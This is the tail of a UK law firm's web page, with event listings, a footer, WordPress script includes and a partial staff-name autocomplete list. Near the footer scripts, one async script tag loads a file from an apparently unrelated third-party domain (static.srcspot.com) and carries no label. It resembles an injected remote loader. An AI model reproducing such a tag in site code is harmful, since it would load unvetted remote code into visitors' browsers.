                    <span>Michelmores Cycle & Run Clubs</span>
                </div>
            </div>
            <div class="item__footer">
                <div class="item-type">Event</div>
                                    <div class="item-event-date">
                        Recurring event                    </div>

                
                <div class="item-event-location">
                    Various locations                </div>
            </div>
        </div>
            <div class="feed-results__item">
            <a href="https://www.michelmores.com/event/mainstream-cheltenham-pitch-event-25-february/" class="item-link">
                <span class="screen-reader-text">MAINstream Cheltenham Pitch Event</span>
            </a>
            <div class="item__header">
                <div class="item-image-wrapper">
                    <div class="item-image">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="MAINstream Cheltenham Pitch Event" data-lazy-src="https://www.michelmores.com/app/uploads/2024/07/mainstream-tile-3.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/07/mainstream-tile-3.jpg" alt="MAINstream Cheltenham Pitch Event"></noscript>
                    </div>
                </div>
                <div class="item-title">
                    <span>MAINstream Cheltenham Pitch Event</span>
                </div>
            </div>
            <div class="item__footer">
                <div class="item-type">Event</div>
                                    <div v-else class="item-event-date">
                                                    <span>Feb 25 2026</span>
                        
                                                    <span>15:00</span>
                                            </div>
                
                <div class="item-event-location">
                    Malmaison, Bayshill Rd, Cheltenham GL50 3AS                </div>
            </div>
        </div>
            <div class="feed-results__item">
            <a href="https://www.michelmores.com/event/mainstream-south-west-pitch-event-29-april/" class="item-link">
                <span class="screen-reader-text">MAINstream South West Pitch Event</span>
            </a>
            <div class="item__header">
                <div class="item-image-wrapper">
                    <div class="item-image">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="MAINstream" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/mainstream-tile-4.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/mainstream-tile-4.jpg" alt="MAINstream"></noscript>
                    </div>
                </div>
                <div class="item-title">
                    <span>MAINstream South West Pitch Event</span>
                </div>
            </div>
            <div class="item__footer">
                <div class="item-type">Event</div>
                                    <div v-else class="item-event-date">
                                                    <span>Apr 29 2026</span>
                        
                                                    <span>15:00</span>
                                            </div>
                
                <div class="item-event-location">
                    Exeter - Venue TBC                </div>
            </div>
        </div>
    </div>
</div></div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="22407"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex 